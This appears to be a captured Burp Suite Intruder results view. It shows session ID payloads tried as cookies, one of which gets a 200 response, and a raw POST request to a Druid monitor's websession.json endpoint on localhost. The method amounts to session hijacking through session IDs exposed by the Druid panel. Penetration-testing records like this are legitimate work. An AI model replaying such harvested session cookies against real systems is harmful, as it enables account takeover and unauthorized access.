 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 498
1 AC15D642B24C7D752A3E7B... 200 4628
2 0E5390F5FF28320DC7CD90E... 302 498
3 ADEB00205E0E5EF5E9AD1D... 302 498
Request Response
Pretty Raw Hex U2C
1 POST /dev-api/druid/websession.json?orderBy=&orderType=asc&page=1&perPageCount=1000000& HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://127.0.0.1
9 Connection: close
10 Referer: http://127.0.0.1/dev-api/druid/websession.html
11 Cookie: JSESSIONID=AC15D642B24C7D752A3E7B01727E051F
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin